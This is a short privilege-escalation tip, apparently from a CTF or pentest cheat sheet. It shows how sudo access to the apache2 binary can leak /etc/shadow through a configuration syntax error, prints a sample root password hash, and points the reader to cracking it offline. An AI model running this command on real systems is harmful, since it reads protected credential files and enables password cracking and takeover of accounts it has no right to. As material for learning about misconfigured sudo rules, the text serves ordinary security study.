 Using apache Command
sadly u cant get Shell and Cant edit system files.
but using this u can view system files.
sudo apache2 -f /etc/shadow
Output is like this :
Syntax error on line 1 of /etc/shadow:
Invalid command
'root:$6$bxwJfzor$MUhUWO0MUgdkWfPPEydqgZpm.YtPMI/gaM4lVqhP21LFNWmSJ821kvJnIyoODYtBh
.SF9aR7ciQBRCcw5bgjX0:17298:0:99999:7:::', perhaps misspelled or defined by a
module not included in the server configuration
Sadly no Shell. But you manage to extract root hash now Crack hash in your machine. For
Shadow Cracking click here for more.